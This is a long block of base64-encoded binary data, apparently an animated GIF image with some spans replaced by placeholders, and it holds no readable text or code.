ukt8tCYuVkmmCnQQmc0Y0AMxRxDMYdd/hNEced2xUsDbq+3q2NGuC9aGmGQX6LX/MSgxkmkIX9QYoRjSAzVtzdQCcSueQsha8Dwk9VwjkgP84wpheA0ba3M3Y1DZXGBes0j+lZ06xcvXDRQYQgfSL76hwBXPiLOELscos1IMi/9wq1srdamDROPDBzlZzOoqs4EwsxcFUuZAbNKFGjgj3DT2iapuLatSrBTSlKafBnscIRwVWSYa7GMHDXmUz84zmuFEIVCHAAqhlGZ8uv5HwwWMmkDIut59c9w/m4nbhzCb2TuJg8MgFtH9RDQnJcm2pWQSBJvUQEE96EUPwh2Dlss8Bp6K8UBc8hBmlDjQXZDxjAnL3SGfyK8qhCPFj/4QAmAaqAcxxgGcDvWnS/0K/58ZZDqPAkMI5e8m9B7IxMNwBZHYxhhU+Fu5suvPN6lPJhl/3UKRXco2w11yzs6Jwz4esYoAlxX7uWJaIVKB/2QxC6fr6EHckcCRcCrQNHHBP5ogs5b8nM//YMnNe15GFpdUAkR/SM5+d+tJ+HWESC891RRTcAkNWCenobdRV9ul2dKv7hCSKoL3NcfhGLRxyW47TkDAP4v8Q5cD4QhIhhvARkCqP3YOBSRMPpJMAWPEB3FQzWNu84Oojhld0Pk/GhTuMcikCy+mdNkGIm+d+nXSpr+gHlJfU/pyPZs60datcNN11RyACoIFalA8MFEoNE9N9RDOsnoXJGa/1lIORv8ntPcPHNdxVZQoHOARFQURF4NREnIJXbBuLjFdnkJdA5E6D5EICMIMKUZi/wBjlXcQK1h9mUd+JIUhbIQJEWQUqrJdnNd+g6Ur0sRHrEdv5AQkQaaDOBF28PQPBzAIOMElmfQjgZBwFOEG6kJNT5eED7JgDJYTvvcgvAcdycZ2jfMPjRNnDKg/D5MRaZgf/8B3VxQpGWNnA+ExIgELAzJX5lZ5PTAQLXMQfBh9InAgDzFjgtAFKTgSXgQOmsdjokchQ8MU67eDkWhjIyF/EjIJR6U0A0EAj3UTuBFBvGZGYYALM8MQlUBsFkREClUeCig5y+Z7rtBbOFFW0NYoFvX/d5HyS291EFnwBAIyVzfnDDn3DylWeeFmgjcBiEIQATXhRTLRaAcBA/+wjGZ0a+nXV5IYiX9xAN30TTJhWZF1PdDDdAcRQZp2T5dUgNiRSeiYWzLRcA/ChRakUEYkEmLYgHT3YA/lgCIxcvKBVv8QKQKkMf4xhwLyD58gTIIoVxDhIMfEkDxnDl3Qc1FwgqJyc4r4EIDwBBoJCCIBA+LnQHARGeyHjSVZF1fQf/GVf5KhU+u1E4ixjU3SdUnCjvQTBjdhhle1E/s4M2CIbAJhj3N3EK4gEBt3EL1VSwqDhmWlEfWxA/24H8p3E1kEBNqQBQfxiyQ2ef8wXez2EDUX/yFjEI3/YEAwUAswgAADQQMRkGH/cJUDwZYRcJXTaIlrtEbuxiEmqZdJuEFINjMj1E1UEI5BoWvoUjc1ORJos5dbSD9+45NiCIZBKTn1A4sPGDm6wDAXUREakR/[base64]/B31ZYTILWBDQSc7QKcBgSNw7mhpNINEVQ2kyBvnXcVqRKiFCcBuuYqj1gtruEqpKcTg8CdA0EFDedfEBF2kbiKr4Nbz8GTvDNQj6kTkQCB+whtiTJRFBgSFhgSAnkQZmCalXI6BzEHBTAHEiIOECoOIjGpORGpPOGgI0GbwgmXO8GIomeXmYGX/5B+X1p6KMpYgvkWP8VIxHMTuPCO2JkjE0H/[base64]/RJZ8VnMRCxA22wA8QwEG1wENZKrv/QBwWAn/1RADrxrVAqEwVAmzX7m+/am7s5lhbKqTclelrKiE12r3ujqqpqESiaI8Pil++1E2/Daf06a/wqsFjSdPa6ExG3/6YlhQI32SerRUo6MRxE+ZNkGI8y4ZNjCDDmOSdEWQlo26s8OhB8+g/DehD8owebeTnSdjkTJhLEYFHPqq34uQIx+w8VUADhGgDl+hCPOxABwLP/ALm/ebMjUbkHAaE6uxMIcJYIAJzT+KTk+BaM+BZMQZJJ+yFEAys0xSN9CREgGiKQoTxai2MiQVRcI0IuekNTWGVZO0dY5QrgabYDNSYywZOuYLES4nvz2IBkiBA5io/UKxIOqxPQJrgwq7J01gbWip8y+w8yO6kZUwGU+7iUO6meKxKZ660U6r43kbkOWro3UZYGVKFcB1hvhLqZkXqsexX/q7+MZUPRNI7NQv8ZumtD/ZpIBcs9rvd/7EQar6GYCOhrWBVsDHGnfEO90MsTvDcnleCF/pJszkZ7Njq3bReLkZAwVCQScaALMAwRcbC9V8Sy//C9D+Gylnu+/SGuk7q+4yvEl/sQkWrEPCGhEvKgmcq58KoT8maDolp0soK6AJwTTrtqv7IZIVQtx9LFpvFTPzIJmnZOmQWwViJwCmtJIyFJ2jGFZuQGRLlEf0N7cSxQZiuxaOts9rjBN7G8CCHCcps4aKu8IxEJLqwT2/sRHtG9hEsM3/u92ZANiTsQKyAOFbC+4vqyAxHE44u+kxup7Au/9AsRafmtTJwT9WuhDXq/aWmWQ6sZWir/EjWYfpw3nbfaNN90y8LjTSE0NOjlATaIJCIkN5D2GFqbGKA1T6GRdYkpcAcBa/jlBrY6vDfhnXViikXEEK+IEwq1q/7ygGP4q978hUA5t/[base64]/w/EwAptwAqE27KQnLgrkA3+3LgBXcS0GcqT2779kblAHK4MDa6fO787MSBB+xClAKIq4r8cTYki0iI21S4d9Cy32yQlNFr/x5zKMkKikTeI0TVycxrT4lMsOWW2ihptE2AC2C7bfFvENhymFByxtbZx7NRtixPoPI+q3c20N7fKCyi018d6OxDQFjGK7NUo+8g4jJ+Q/A9nDRHnKhNpubmhHL8DUblEvMmf+9Bwmb/BmYkQAsU1uEaA/WPbZCouqbsgLTz/J4T9RczVAhmlYTZuo9LYI7DOwjYTPGU8LXvOq8Eat7a694DiUd99fBDSy4q/[base64]/dzPIqGtc63JnOytF17XCW1B7ovhkRshbGTR2B0hM4lpIaIjwRJk/UrG5NjMZXy7OaIazyO8V5JUuVGwquEJU6jT2tnZNIO84cF2srUm+o2xGueFCtW8+9129DiGzUGGKfzNELGj7FnVXo7VA4ENDE7/[base64]/+dJ2yNDc1hGEejcVIkTglmSDfLZZKslZF66ey2q0k5mL0Ps6BrrGN8HFdo6gWD/su4AAzD4rbH1KLFVDndcCJlfSMg9D6xHubEQ0eXyjEv/oOAAz4ZtwLI3XPkUDg9tcPAPsQI/oBM6q7NtveaTO66gH7kN70DiwAI4QbsTv2o9xsUin7vp5apQq+1PImVaoy1hk07Kg+itOhGfBU+uEV9OwlnCSxrf/gyUxDt5r/No5k/6jurQscc8v/g5qlCHb71PPfiLb8KJDyH4bjn8ruA38dXnz7KNnA0Gz/7wsALZ6vn/EP8HsevdyslzrrkQYf/UhPoA8e+fBIEFSxX8d/+QYEKEDR0+hBhR4kSKFCUkwJRA4ACBmAZ4lLCw4ACCEkg+THBxiMOUGhsm8OQSYcqBAgOl9CAwZ4JAAj3967nTg4ShPR3+9BnITcSgCI3arNgQhRsU/6hWlehq6r+prqg+rOTGlcCqKLQWrASxEtZ/aRuOdevKLVeBleYKlFsW4dy7AiONfQhY179IEQfH0RWnYBxsDV+xelUwcsE2/9r4yvYv848VmR+K+wfaYYGoEFcIJF1aNcICoktPWh1b9uzYFwWavN0Qd82ZtgdyvB3yX0sJPS+KdCoSeEEN/5oXFEn04iSZNo3njDnRQyCkCJdaArq0oZsRQKOKF/h1YlX/sWS3/gOMEAXbt2njO1wLt+raumrx0kcoPv7IWq2wgnSJBMGHEGtMl8awiYMVxRpiBR5WBKrMF4Ewywazf05DyLV/CgiARBJHHK2gAFTjjDPaIoKHCHheRAg2Gm/EsaKTEjiJIkwQMokgmYR0aQiRqoMop4t+RE4gjYgqSKackiuop6eq3K6hQK40r6ARuBSoPPQi0ousMSHSCkCu3lvzzADNoigtFCqBqyKs+ipoTrr2cui+PgsqLMGHDhvsnzgUa4wVCB/757HILsTQlzYyywbEh0g7kbUVc+TUoR9+oMjATkcltbaNfowyt3+Wm2iAQI4zr8mIJHiuoJVqQvKfYqF4emioomLKtSBPAtluyn88cUO8ZLt0CMyHlJWKzK38pEirs86Kyr48sX2LvgElwhOhZ0obTMFCEUJMscEaQ/QfyN6tDCENNevjQ0shKuBeifKNKDUZH4IHVBxXcFHghgICACH5BAUyAP8ALAIAAgB8AsQAAAj/AP8JHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNCTEcwB0E0AtN5DPkvnZJ/JgSeTGkCUcuWiGLKlJkEUc0kOHMmaZRkQaNGFRb8q7Bqwap/q5KGWroUQagICLJkiZCFBparN4AFKOBFEJYbNwSFBQtWbBSwZ8neSHuDDVi3N46cjeIFWJQodvPivSsDGLC+//z2rdu3sAwoh6F4+6sYCmPHftdC7mv37lqxwNBeXqt2bZewV7Gw8Spa7AoWMLx16QJudRdBrl+Dgw0OgyAMWMDlto1Bd+3ctzEIH44BkHBAxosjBwQDHXMY0KNHRx4Busbr2LNr3869u/fv31MO/[base64]/G4VkgarZWZWMpecOPb2kYYlZzqWgiXnGtVReNf/WFmGMpNJYjYspGG4UMUWCFRRYF/PADPEXg8cMKBSBglVWckbjkWEdiUQALAXjDTJWrwcYabYLIu+Vtt/02HJnBhRlcnGgGjI6bxi2XppwwVCdddIA27PDDEEcs8UHlpbdQewOxlxLG8DkaqUvS1Jcff5di+hMqQAkI1FBEGaUUqUtJ9ZRUnzwYJFY3/ECDj0xuptZddqFY1q7pPrlrrrIKQutct3LmV1145RXjsood5g20NFL211/FZhHACuIgsAIReMwzTyGF0FMIFywUQUQBASDQ44kZ8tpkaFiIwy4z77L/5je9s71WL5Zk2lab4bWBWZyZzKmJHOPFHUxnm2sujOfEmGeu+eacOyToP4T+k4Og5XFkRKIkGfEoxi3VB59LM8VO002Y7vRTEhXg/mlSkCAICcwMnlqkhFnBzfNYw4KVmVr1Pon3j6ERHVqT1CPfmYl+Dbu1XH45FiOOWxcWfrLAZvFDEfNwwUXabLPAgvrrc2GPPVpoUQgLeKwASGZQLhl9ACwoQN+qBBsCtsZKW/INvnyzG8YlJzkOfOBz1sSc6gDMcpfrnAY3yMEO+okjaChdxtSDBEW1J1Ebe48K4YOSSsEOEdLgT37qQ7v+cOp2q0jCUZAiKgMxxSlRaZBU/4gUJKtE4WtEI1GGSBOaVZXheVD0yqqgmCsPheUsgakLWuSCGbx4QWuH2Vqy+kKXs2QGHoWonxbIML9C2EN9ZFib+9ZXCDKQQY1kYIHOeFS0CAkCAfP4ATOoxIwtrQYYgbuXl3qzpQaWiTj/[base64]/hTX2N6pHLSNEk0wamSa5rcQavjpk6K8qEQjWgoPfKH8xSkPeJRgkfSIQ2N/eMLL2nJF2BoH9nVpJa25EnuPEWUHiKIVAoyVYNsZhUjCYIGPyBmFozUM7ytiqbQTCaE+hjFsoAoLUrLXtSEFT4YQSZqMVrBHbVAD3qckx5cmKoat2rH+7FgHu57X1bJgAcMoCt6EQgk3+aVJdgA7ku9SVxuHGmmxUnwTJe8JJzwKic0KYxhEg2sYAeLOY6ETnQoSQ/H/oG6jkGKhbCEYSxjd6n+8OSyKv0JL0PFSwMZKHgzBYRUhIQFIbkqANXCG9GGijchFRGaERqXa51JvaT/ycoy12NLsIDhBaiK0WnUygIe7hjHrJ5zfltN7jjtgTaxuu9+dcQDDUAzvQi4DS/5hNdb9TUb4Dzycco5TsEi9wRJnsmSbjpodO50J8K6973w7Y4RQlfCjKWjviNs1GNLIqmRivSFluJPf2x4w0bQQWUVEEhLfQhEIABxmMG0GU+BUQALPXOKynxmbH36IAzQlEwYjh4TqwiiDllmL8K6S1r4EoUf0G+c6huncpNrxxrH0atFeC7aiiA3/90gC27jG7yqpCXhJDBLjiycmCC4OOWcyYFPGNhf6wSdMSyMgvHNspa3fBGQIOFQ7UHPPzoK5o6hxAjvSewLJxtg2tXO/3YqS4rLPPsymM1MmDUNEiBuEIAf3IC0TfzpkYA6W6FC6NDjcqJYRrOqunWoxMoT41xU3Bd4jNOO7NTqjGVs4zpCN6w5dmcRAkADsVxFuHgQhJBdcy8kK47JszGyXcPL5OMQ50wMrWTCpLOc4liHy8AOtrBBZzGSVEw9Fi3JeUwAUtVxxL/+nSUtScafn1hbQAt4Bx0SXKA5K0hBUQn3ECNAJNcCQhARgEcEYjvbQpf70D5l906BWrQQY6EMU+wMZ+aSly8uTzPAsMMKZKwF+J1TC8jd9Bpt3NXmgtqdhRg1McdFhCL0yDVZkk2+HhnrJi8ZgsGpTcGQQ9Bai3dOC/8LwLBXznL4hu48FSXUeU6SbCMwe7/MZqyilOCS+Uj7UjzJFMpwqbtVNKKzPSxVFmY2zKoIiadeIUIAbhCkeQvJ6rAljYSLSETSPj3RsS31aGp1K7YIjXljAcYRoFALgpOBbWlc+Is3TdwaexrHbStCEXZMaugRYR6AGKDgXD3XMO0mcXUlDpdsTcHEGwdLxxmYeqVTC8C2/PKY/+R9RXjYf4DkDx1Zj+kg9QWd08fM0hawThARdDj/pAJH52wFRJUgIJJqiMP8+tOx8IMCoHveU8Rwoof3WgkD35mlflKGtvHo5tstVybeC4XeeWms0mO5Cl84w9HGfRzrPccRX/f/j36AGtWwVXC0UZziwnQ43GAp1u1XvFxvTXKFYlA6mc+//jtHqJdXdIR/IHqGglE21x6wpAT+RQLw0ToBRm06EXT/oVK4s0u9BAmlsiCksiDkNhVPt1NaAQ+ldXwXFnZfNzy5t1Oo4loeBluDNk/UlTQ9gxb/hj1RUARrpH1qQw92hHBpNHczxnA31n04hgd7xwJEIH7khwCFNC/1kkA/AknvZ3iQ10/DsXiDUy8OxCZs0jh4skmdtGu/lh0NAAL/MIal0AClUAoggIZkaBANgIalcCgJcYZv2AAMUQpDUIdvmId6qIdfYId9WIYNMAQQ8Yd18AWlBxE5kANwcIgD/[base64]/WQVjbpR9lxZHQdh9oKZ37vMqgnAaAaBdV+J+WjI4X+IbYVKF7zcbbuVkgBBlmoQO/4BX0MFJ0jFlGZQQY/iGa7iGafiRazgEcQiSb3iGaniGaziIdigQaKgEaoiGL2kQXyCSSv/QAF9AAh5Jh9zwhj/[base64]/SIco+ZEguZIpiZIzeZNK0A3kyZMH0Yc5mZRTWRDkOZSlwA2l8IdD+YY5SZRDkANDkJSD+IfjIZVEeYgNEJUNUAdG0JRPyaCP6JRRWQcC4aBV6ZRwwJVhuZUdAJWUCAf/AAcd8AUdIKKh1IltKZejCAGfSACzuIlKMKN/oASRKDp1cBJKYAInsYkEIA+fGIpXMJdXMAiH4ANKYIvcARKqMxCfB0IkURKJYjrCyBE8Z4CRQin6oR/J6B+2YzuwlzKSGY3fhgC1QI0LggBQQW4wwIGu9QMBcC3jWGgPgnWiFUx4Sm7mOFqnOZqiRadOpExoNzQTcgPiNFVxpINYJT/0/xNxLOCbXKV9cQRxxdk27tMtehdxWIAAesQMWIJxfhMvrOElh0M4kPdxZbIc/xB5cBJll8SdGDQQYygQJPCRMMmSZmie4FmHtUqTI7mrcHgS/AkCN/mGCNGSQymTc+ifzCqfQfmHPwmtQmmsAbqgWcmfRQmhTRmVkpiVR3mI2wqh3bCIf1iVD/oFD5ADkdgAYVmJRmCJJiqWleihmPMAHTAEf6AHuDAIcVmkVACjNtoBI/quotMBf3AG6XoGHjGW/9ABaNmwaZADf5AGoKM6HSAHBGECVvCjVGAIQwqXhsAEPtAd5YEEJYRfoKds5HEeHkEeH9UxCHgeiDBSNJt6J/+FE4mJWdYGe5NZIJMpjdJIjbWwpmraV396bt+CboQWJBvYp8GkmXoqTEW7plF7mnV6M60pCP8Qm0uyRJ3hFTcgA0RQY/XzRmqjPu9zXJYKqUBod+5UnDkWt3pHBO4DN4FEZPISLws5hVcCV7OWqk0GQSMXMBR0f5bjCARhnmXYhh+JqzPZqyjZkiE5k3oYklNJh/dphyfRADzJrP9Zk274ue1Zh/+Jrc/KrEFJlC8plfzJDeUalUXJrdeKiNbKrVb5BROaoVZJlov4lZQoB/FaopYoBydqBGN5iRKjlvz6lkZKACSglQ8gB8aLBgIrENUrEKqTA2fwDwyLvKqDBNL/ewZGkAZIkAbf26QY+w9GMF/EpgRAaghweQVHqqQYkbKDYr8CAXozVzGZuGyl5xL+NVk8J207EBM8sYyYtROwZ3TOKJnSWKYPFkSi5XRFdAPZEiFyUkSnksERFrVUy6YIAANqGo7Hhxyv5Vr/gAWv+STu+GjKgwB1h2m7+Xbqc05sUzZxV7b72Gl51DYR932WmndxWwBF8APmcECrQTikyhpT6HHSSX+99nEEhUmEqyYYxF72+Q+1uoaLq57meZ6fO4giWZ4tWQplqMX/cIa9WqzEyrn8Sbo7qZMkwJ//KasN8J9DEMafG4x3/Id+vIf9KTrB2JQ6iYiu262ye4iL/9igUgm7ktiyYYmIHGqiRtCIlVyJldihHfoFcjCWcgAHFPswegABdHkIBHAoIpoJHfCIB9GyBHGxA2EE6aoQXiYQvAC+nYcEqsO+Jqs6JkAAh/CxqQgBI4sR9zUS9wUSyJxs2CsSz8YeI5UORkAC6zGziXKYMlHArGdDmRUgRieZohIAoXCm1JgFU7tTT/d0ghAAnnmnePqnmnmReqqmRTvCw5QqcaKZo1WC6QhbT3QVTuI85lIEZPt2aUQGOphwb9Qt7sRGkdpVQfi2//h9oZZ3P/wDsYElCSSq8ZccIrdkAgUI2ElyCVNekbMmuWY5dwIDK10QxGrGiVvGyEoCQ/[base64]/aAP2TzPpq2w9wHt5f/StFyG2pFUADvl7evwcTtd6oCJRwaLZGPg1cDZTCGe7gFcRJcLKvgCQKl0KvI+sU5qQSuC+Dc8Ac1+gc7KRBrmIkFHpT/mZO1Goxfxg1fdsdMXYcqoVEYnomZyA0apeEbLrEaldUifogIiIANkNWICLvbSuASm9Xd2sgL+sjrKrGUoNks/pWLiASUgAQsfqLyupXvupXE6ycNQADCfAVMoAcj+g8DcL3j8QCsvNd7PRLXi7G/6xEfyr0jgQTVKwfgK5bgq77mO+bcSxAYG8qITShy4APBnIrGIA8jERE5QCjsC9qgwxGuTFHOLIwvCx8gRbN+rkKHeVKpXWBwNnuQ/ymZ4rAKMHOmafrB1FFEGAAPK7DbvX2nd9p0tU3P80y0H0zcmll8NFAGpjVNvNIW5pIFY/tOebSD150+8hNH80AEK/ADRMgCmtZwdwe3FQfeAJl3AYkFoYrerhadisc4BGVJ7D0clhQwJIfS6TXf3kkCaozgb/gHFKDZO57tFNDt3u7tNhDu4i7uGVDuU8AJdswJGTAF5d4PCPjgTa3u5Z4B7v6H/13t/2AF477v/N7v/Q56iBjwgxyV/5DV/G4Fiiy7DKquZdgBSNAP854BnJAOhzhfEZ8BlIDJn2y8WymW0ssnDcAEbkkFSg4HKNrkmfDkfj3L3OvkAhvnBnGJhP/9D9v7rl4+5iKaBtJLvjePy7Gs2JtNEKpDsUjA5pRtArjYEIgtEBJrECmL5/8AeouYDqUHjMNYegiICKdtUohQwAfcerfzej4Bzi1VC6uw6AEQN45ObiN823FiFT9ABKdpmkKCmniqmZs0tY8uwlQbRFtXfBmmYXcTGhFwqED4RupjVcx1w3FPBLY+Dzu4mw7X3W/r6xRdnIVgDeemcY3kJUFw7IdzXmiy3lDc7BT5VxzZnWmPJztdk/v9DyCgBBmwCTMgAGBg+wLgD7q/+7zf+77vDzaQk21YEAJg4BReqwiYAzZAEAKABBTuhwVvA79PEL9f/brf/AKR1UrwB1P/j1jp8Af90PtTQODcD3osLrFIgKIU0PuccMkwPxBwcLzGG+TSq9jggQkib4pXQAB8DRD/BnT4969OQYT/4NR5AOcfwYQFc/w7M/HhmX855OTo0OEgkg4g5fxLg4QkRzkg0ZT8J8dImpdG5Kw0+e8lwpkkCyIxgsQkgSsHhB6q+Q8JmogF0/37EzGHT6NGc/RM9zRHuqpGcpjIkePLvy9fvyr5gghROrOIlKRliyiJ2R1J3jZKQrfR3bsVGlXg27dvgFUIVtVCgIAwAhgRYJSLECELoAiCxBEBlCUCDUA0Hlve7LhyBASgQSMu3LgxZ8eXK2fG3Bozayw0YtOQjcX2/20sNwqQ4d27EG8uXOyRsRfcHr1C81iwILKCiPLeWsgUWs6iEPXlRagX4d6dO4si1QsVAdSlC7gugjCAA4dhPfv37QFhmO8+PnpwWNpjsQ9ovn9AngAEBnQUg+FABMc48J8AEGzQkQb/IaGBBv4phYSCMGygFAoESOpDEEG0QYkKQfyDxC8obOALEpSwwR8Y/[base64]/F+0BeP5X7rjQvw+gUvPBbwIKK7gL/rt5ACwBFEkPP0C0IQh+Gz72L2znNYCIov9tg/AtEZEAZA0EHwZAZRdvDABobAEMN/QKhQZhD+8NDMWASYQQCded45A6CD5qQBEMx0Ckkm/2AxxX9uXNFFo6P+BwwKvsr/tCAgs9baHyv/yGDHm6VOygqNxDbbICqEuoIAg/554CCEGvqHkogY6sChguDOaEyOLirojDqKkrSDSGF6CKd/KLDBp0dbsinShKZACKM7i0LiDKgoHSqhP3hCKo2mPA01KoS+3NSqrjLqKh0tsWqV1X/WKqtVs0hgq1ZEZn3Lrbrq2lUvv4IPYNgAQiEMNBhCyzY11fAIQFrLPsM2NcbC1Vax0LKAwbLsIygneW69zQwy12Cr7bYbsNitN97iZV/e4FhQDjxbXihgjheIENg63rKzDuGCIUxhBLMOEeDDniDsZz/2qRh7HNie9niMPvTxj8lKlhiRDchAJ4PBP0y2/6ADNSgADGpazApCMxM2gBtOysA/YlQlCsTwDxT4AyVoOMMa1pASWFKREsACIiQooXNYMgGRwLZDLAmRK7H7ghWeVKQZJEQAT6Si0hIXRYRsTYs7qhoFNkGmLf7IBn8YSQ4i5ZKzhagOgxAKE7oxADgMYAB1gMObBDUFGVFCTwWhQBpzcIYXfZFMhKLc1zLQx5HYQHIJIZQA/IHFD0EuIT45hJqUwIvHRcUIf4DJ1WwilUHtZCJdWR03cuDDG6EqLGRhVVlMYDtEwLItcbnVrXTlu98Bzy/BAlYoAmAYw3jre/5pDSD0hYVrSe80kBFN8pgXmsZsy5mIOVZlLEMb1v+0xja0wU1tynAbGuCBfdOR12+0IJ3hyCs7tphDAV4wB/[base64]/[base64]/mNgkRUIohFIMIMJhFEIw4BCRUNIAybkUZulkUzcsDATI6JVrWXgDytKEVlU+QfJvbBqJiZxWFI5lbB8hQJgiBwVbfxEpvwVxFocIxoJAgeChClqGhiCWxnCxivwqa0C/4GIQ6b0owwsaZFU1eJekSZIHcOIrofqow1ioQB//AOPR1VsQfqxCTADqR9Q6VNS/BS7oAzCc4LtiUlCpxOLbNImWfoUKaO0OlW2klWyM0tZYDkruCCiVrG9i652tZfgVaAAuA0WAgLQW2dWFDKrwUIAiACD4hr3WsftVmGmydzRlNq5yyqXah4j3elmBguCCMB72+cbMniXnON5wRjG8AQhBCEIQviEI945hzHgr34veIEtbM2CeuDhO9LmDnYGds9CGNC/2+4CMwAcwYQCqD/+MXCAQhYgcQsYMiSD8EQVM1EYYKhoE/6Hy5oGAkqETcMhGsuHdwzlEZuYlSvyIv+Vp4AEVZYYVRQ6lQlUWRC68UhTQvThia4kxHR0LqhYSgc3QpWlHHDCTD5C0od8+g8rBFnIhzNTWzs6hILEkQkHMEbeCFKHJXPuyUCSXB1CUqa+IsGxO5oBHiX3ohlNkhJ4/KIAUqyARTbFkVQ6uQ0OO4U+gukPmERIUf5ggqAwQVJeksMfMNcnjJTkzTDZ5FNUN8rUfYGUq/zCqRBhhNe1CpayZMtr3bJoXP4O0n2ZtDh2a2lTm6YcxFzNspoVgPA9BprYI03yklcY0iAv88pVHmo8c81sctO6snkBrnWd6+lMhwW2GIMadDDsIMQgCjXoQhB2MQc1POEJasAfssf/8IJ6XKcI/AzgPAiYnXsuBwbMIOhBBWEO/ThwPfwRMAVFNsFy/0f7JQsQQyvI/ZItC94IahrMNFq0UoAgBzGMYQupKgD2x1/+848/WSbkwx7920cijoiJTeDTGFEAK+AGsWixFHE4sCCLUymIqYOR2JGIjDitPtuTpUiK1Mm4iRiijJshH+kjJOicD/zAK3kIT/kQs/qQB8i5gmgTnOMGodCDOBGIE8wBs9IbuXokMbs6iGuKrfmHfvCHL+oQH3E6f5CcH4QkpMAppoM4NIuiM5AJH9yEfvCyR8oAMFszRrJAhAAdJRCKyfETQgmTLzG7TfESM+qzKMkIregKgUOV/1ZJQLCIJdphLbOYFdxZNFuiC9iirb3IBr/IrcPrrWAyDWaqqGUBBDwoAGaqlnDxnmi6POyxvMy7nskjl82ojPLBpmKKjWyKAHEaJ3PSNV77NSGoAREQgSZIhFNERREIgid4vRrQAV/bBR3YhRfQLmiTtmvbH++gjkL4AedjD4iRvo95qPl4gosxxpL5B3F7KHUzRomiqIwqhfLbkI4iAUoAAwfMon/Lv6z7Am6ICPijP3Kkv6Y4JfrzkBg5pHIkxyCKOIn7hwpUCoSYx0/6kK7wiSvpCasIFQrowE2qs54oO594whDBGxT8ghQsMrdpk4aYOSq4Gw0QFLfJgQfogP98qyr4ozIguTKIGyx/iIW5waMWQrrDoYQjXEKQxAFFuhwkoBu5ssIdmYIpOLms6zqMAAlO+sBKOgQyMjswjJQ/gIiNKIhA8aqmgAit+LO3k7sYUyXVikM5zJ3bSbRckQu7wIts8JW/0C1BrIVfMjXlIcRNw4JjyoJrQg3lgSa2RLW2tKjlupbnaoxzCT1tqjVyurV3ISd2ar0gMEURSATBbIImOMUSSARnCLYucIYnGK9aGK8XuA5+AiDrqEyEET6AgqADWqAJ+r5iFJDEEJCPmSD7EM1kHJDxy6gKoUaZgZkNQYKp27ekgJGbTAoBOBFUsT/7y02nYaVAWxGv0b//LaIAH2rAMJOUhJiKH0qHjvoQTrgxI9kRBYDOIrECs3kTh3gAhjzBgmAjGIS5OLo5uUGIoduiGaCEqUqKvpITNJORwYqFo3ukDxwJQ5qCWPiivzqzIvSJKTisHQEa/[base64]/86sj3HzDwZ6oPeQIAoCTZO5U3YTGQjbEAkxoYRQAm7IgJISx53pGUMtVET1GUVNT4QAA6Xxzac0sRShEIEjMSH6GuHcGgpIh4yUuFOpioxgnS/QChCZCq1AAkzdGgVYVVZtVVdVAByA1QEVmw5IQYFwk4jwQoWoI4YYCO5MijGzstLhQSAZo77iqxiJBaApQiO6mZE4rH5gur+aApQMyZGEEficMrmyz/[base64]/OvizDCVAr/CKhHu4rwDRe00LRKuVRdsBR0NRX/[base64]/ys7rM3dq5AEQkVypH5oVoQwJDGLkYMrCBSz1oKI247UiYhIuz05AwRNMj3GiM5iCoowSC/Jk6EM3j6p0DqAO3CUO98kqtRSXtrJV1oh0diS3n/9wwo4PF+qhcPIvIq9KMf7gRXgFoYVS8sLS0mE5cqrvPTNUc5bFrqEFsnTLlx7nyLotdhbRZOd0pjdB00A4H3Yh5fdh5WF2cN0RWsoggNWGDJFPoK5jh/AgOhjDwyOU4SSU25OqNGsj2ZMsCcgGc80Z9REGY7CEGrUqKZRgq/BGhdi4W5kIlZ6MvibIZ9wWxoyAdmdIRNATySQ3TaURyzpHBXeEU5YaCx5SSIOwf+I/oOn0tovW1Wf8hSLANuoeU7qtAELKJKRLmmSPunqBCszwTlbZWk5KQhcOAAIqCOzslXsfICJ8E+TAjMwc7qTS2PORYgva+PEcSSVXBKmeJEZUKR/mIZ+YEApg0ma/IecOTk//pF7LNzJiYiZE7s76ZIGrYikCBOPwIh2tQhSqgOxMF6woDt7tbDaocrm3ddcma0UFZ5RrjSwNIyKpSZd3jRj+gFAKI1avjxZLoxfSh6I9dFJrOX0dQxt+QfUaN/UwMtfRr3VQ7YgcAZiFswqTVlkXmYnWGZmblmVLQEReIJb1NnqUI4xrQ7vWI58ggEJNtph/DYsEIL1SEbSrD7/ZbwgZ2RT7ouwDpIQaoTnEioaK0izFwpi5x4sjhQxEMWQHHiyWHCplUopRUWpnqGxg2OlHEilSyW6IIqIfOPpMAuirEiVqzhvVv1pP+qUl/QJqDAJukkDg0bPuTEKSgCd+X7JNDgDlX6I7BwIIGsrh0iAx5UjvQEyFzwANlHpthqTDOiHpYPjucGSfFskgtBcI/oiSpiBpebcKSDjpJYRPFJkHfsiiPgabe1UrQHkpDC7CqWIfxAKH5LcTOmsDiBrs+OIOqgIiPCItJ7kSiZAt5YQe8WQbmCLEXVe3qnrR9MlvA6WSzvsxLBRuFyWAnAWxvZRiiUWxCPfBiGMXxqD/zE3jLA030mMgH/4LYWNgBW4jvbxFy2QlyL4gTnAAGfoglVMxSaYWf9d5ipY5g0gbdGm0kQIglw4YH/an0fnF/tqmILaNgeimKSlUzd9RgYLEA0mzf/YYHYj7gXhUxLohhM+v7rSqRcyuX7AKVi3qSmIW/criBvZuUydkaVAhLZOh+X2h/dGuIiAzYyeTlG9Cq+oig7ZhMEV9lAymlGdpCmI1mgVs36gdh+8dm3f9qfmdsf5kDiJXCBTCFsdAIaMiDgZgJi+Ah96G4VgMhCxz62lqn/IhIPQXAr4wS+q7iLh3KszO6VO8f6kkqAuCDSb4zChANE1eLlFmhUe64cgo/80UII0YQI5YNCLqHGKEBQy8hKcFvKHCEcgL94cQHIcSd6w0DuVn8pES4W5cN6svIutbAQ/zIY+qF4GIZ7A4OvEQ4yLOhlA6PIGkcQDMTVZ/iWkRzwxF6HETvoGEV8fJfrr4QzNgN/vsvPteIFdGOYnNWYqHW1l3oDR5gewL20nSNkgmAMimGb/4VnYThhsIwJ0sPT9ipjd7m3hDu45lSBjPJDxczAGczAYKJoJKYUJaxmEECKOZFvEOhHxxnWtQu8r/CQP9ZpW3ch6RJV8C1wbwAoFTJUvMIElnuLO/6SvMBU3q0ctOf1PouIJ4JnXj30BkP3Yr/0JuH3ctwBPmhP/[base64]//hlvNgw5CfoQEaYDCNxZcroYMCYCeNfg38g/pEo9YV0aND//vlr7fo17NixM/w5/eWLEhuvFQiYIaD3b9/Ah8/AoeC4gilIbH8xgUQAjug4+v35pwR3utXPoUO3sfxLOhPg/6WjMOH3bxvV/xlZ7b69++yrjZx2734CfgH4z+/v7///fhbY5x4cHQz4j4EP/DOAe3XA8UAd/8Bx4BUHGKPHgg8wOOAQ/yj4zxSybWLDGQbap6CJIfqziQV/KIiEb